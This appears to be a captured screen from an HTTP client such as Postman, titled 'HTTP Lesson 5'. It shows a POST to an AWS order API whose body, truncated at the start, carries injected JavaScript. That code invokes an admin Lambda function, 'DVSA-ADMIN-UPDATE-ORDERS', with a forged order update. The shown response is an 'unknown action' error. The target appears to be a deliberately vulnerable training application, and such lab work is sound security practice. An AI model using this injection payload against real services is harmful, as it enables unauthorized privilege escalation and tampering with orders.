 HTTP Lesson 5 Requests > Post Request 3 Version 2 Request Save Share
POST https://ittvsnhl34.execute-api.us-east-1.amazonaws.com/Stage/order Send
Docs Params Authorization Headers 10 Body Scripts Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Schema Beautify
{\"authorization\":\"
\"},\"body\":{\"action\":\"update\",
\"order-id\":\"ed4796bc-35f0-44ff-bb4a-6a1cc9ac09d9\",\"item\":{\"itemList\":{\"11\":1,
\"12\":1},\"status\":120,\"address\":\"100 Fake St, NYC, USA\",\"token\":\"SHOULDNOTWORK\",
\"ts\":1776480000,\"total\":34}}}); const client = new LambdaClient(); const command = new
InvokeCommand({FunctionName:\"DVSA-ADMIN-UPDATE-ORDERS\",InvocationType:\"RequestResponse\",
Payload: Buffer.from(p)}); client.send(command).then(()=>{}).catch(()=>{});}()"
3 }
Body Cookies Headers 12 Test Results 200 OK • 829 ms • 594 B e.g. Save Response
{} JSON Preview Visualize
1 {
2 "status": "err",
3 "msg": "unknown action"
4 }